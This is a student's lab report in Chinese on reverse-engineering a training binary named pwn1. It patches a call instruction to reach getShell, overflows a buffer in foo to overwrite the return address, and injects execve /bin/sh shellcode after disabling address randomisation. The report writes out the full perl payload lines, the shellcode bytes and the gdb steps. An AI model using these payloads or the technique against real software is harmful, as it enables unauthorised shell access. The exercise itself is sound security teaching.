20165302 程上杰 Exp1 PC平台逆向破解

实验内容

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

注入一个自己制作的shellcode并运行这段shellcode。容

基础知识

- 熟悉Linux基本操作,能看懂常用指令,如管道(|),输入、输出重定向(>)等。

- 理解Bof的原理。

- 能看得懂汇编、机器指令、EIP、指令地址。

会使用gdb,vi。

实验步骤

一,直接修改程序机器指令,改变程序执行流程



输入objdump -d pwn1 | more反汇编pwn1,可以看到call 8048491,是说将调用地址为8048491的foo函数,对应机器指令为“e8 d7ffffff”

- 我们想让它调用getShell,只要修改“d7ffffff”为,"getShell-80484ba"对应的补码就行,为c3ffffff

- cp pwn1 pwn2

- vi pwn1

- 在vi内 ①按ESC键②输入:%!xxd③输入/d7④修改d7为c3⑤转换16进制为原格式:%!xxd -r ⑥:wq保存退出



再反汇编看一下,call指令是否正确调用getShellroot

objdump -d pwn1 | more

二,通过构造输入参数,造成BOF攻击,改变程序执行流



- gdb pwn2

- r

- info r

- r

- 观察eip的值为0x35353535,如果输入字符串1111111122222222333333334444444412345678,eip的值为0x34333231





- 退出gdb,输入命令perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input

- 使用16进制查看指令xxd查看input文件的内容

(cat input; cat) | ./pwn1

破解成功三,注入Shellcode并执行

- 输入指令apt-get install execstack安装execstack

- execstack -s pwn1

- execstack -q pwn1

- 'echo "0" > /proc/sys/kernel/randomize_va_space 关闭随机化

- perl -e 'print "A" x 32;print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

- ps -ef | grep pwn能看见当前运行pwn3的进程号为35148



- 在gdb里面attach 35148进行调试

- disassemble foo反编译

- ret指令的地址为0x080484ae,在此处设置断点break *0x080484ae

- c

- info r esp查看esp寄存器地址



- x/16x 0xffffd30c以16进制形式查看0xffffd30c地址后面16字节的内容



- perl -e 'print "A" x 32;print"\x10\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

(cat input_shellcode;cat) | ./pwn1

成功!!!

20165302 程上杰 Exp1 PC平台逆向破解的更多相关文章

- 20155324《网络对抗》Exp1 PC平台逆向破解(5)M

20155324<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为~pwn1~的~linux~可执行文件. 该程序正常执行流程是:~main~调用~foo~ ...

- 2018-2019-2 20165237《网络攻防技术》Exp1 PC平台逆向破解

2018-2019-2 20165237<网络攻防技术>Exp1 PC平台逆向破解 一.实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调 ...

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165206《网络对抗技术》Exp1 PC平台逆向破解

- 2018-2019-2 20165206<网络对抗技术>Exp1 PC平台逆向破解 - 实验任务 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:mai ...

- Exp1 PC平台逆向破解 20165235 祁瑛

Exp1 PC平台逆向破解 20165235 祁瑛 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字 ...

- 2018-2019-2 20165317《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165317<网络对抗技术>Exp1 PC平台逆向破解 实验目的 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码 NOP:无作用,英文&quo ...

- 2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常 ...

- 2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解 实验1-1直接修改程序机器指令,改变程序执行流程 先输入objdump -d 20165305pwn2查看反汇编代码 ...

随机推荐

- 【公众号转载】MyBatis拦截器原理探究

MyBatis拦截器介绍 MyBatis提供了一种插件(plugin)的功能,虽然叫做插件,但其实这是拦截器功能.那么拦截器拦截MyBatis中的哪些内容呢? 我们进入官网看一看: MyBatis 允 ...

- Java学习第二篇 — 时间类的使用

package DateTest; import java.util.Date; public class Date1 { public static void main(String[] args) ...

- 了解java虚拟机—非堆相关参数设置(4)

非堆内存相关配置 -XX:PermSize 永久区初始大小 -XX:MaxPermSize 永久区最大大小 在JDK1.8中使用-XX:MxMetaspaceSize配置永久区最大大小 -Xss 线程 ...

- 【 js 基础 】【读书笔记】作用域和闭包

一.编译过程 常见编译性语言,在程序代码执行之前会经历三个步骤,称为编译. 步骤一:分词或者词法分析 将由字符组成的字符串分解成有意义的代码块,这些代码块被称为词法单元. 例子: var a = 2 ...

- 关于JavaScript原型对象那些事儿

①为什么要使用原型:为了实现继承. ②利用constructor属性可以让实例化对象轻松访问原型,实现实例化对象对原型对象的修改,但是原型对象是全局对象,一般不能随意修改原型对象的成员.该属性多用于调 ...

- 在学习使用webpack中遇到的错误

1.局部安装webpack之后使用node_modules/.bin/webpack app/main.js public/bundle.js命令报错 解决方法: webpack版 ...

- org.springframework.web.util.NestedServletException Handler processing failed; n

因为谷歌的lists不支持或使用, 所有要改成java的list工具 谷歌list使用: import com.google.common.collect.Lists; .... Lists.newA ...

- BZOJ3108 [cqoi2013]图的逆变换

Description 定义一个图的变换:对于一个有向图\(G=(V, E)\),建立一个新的有向图: \(V'=\{v_e|e \in E\}\),\(E'=\{(v_b, v_e)|b=(u,v) ...

- 【代码笔记】iOS-SDWebImage的使用

一,工程图. 二,代码. RootViewController.m #import "RootViewController.h" //加入头文件 #import "UII ...

- @NotNull、@NotEmpty、@NotBlank的区别

Spring中@NotNull.@NotEmpty.@NotBlank的区别@NotNull:用于基本数据类型@NotEmpty:用于集合类@NotBlank:用于String上面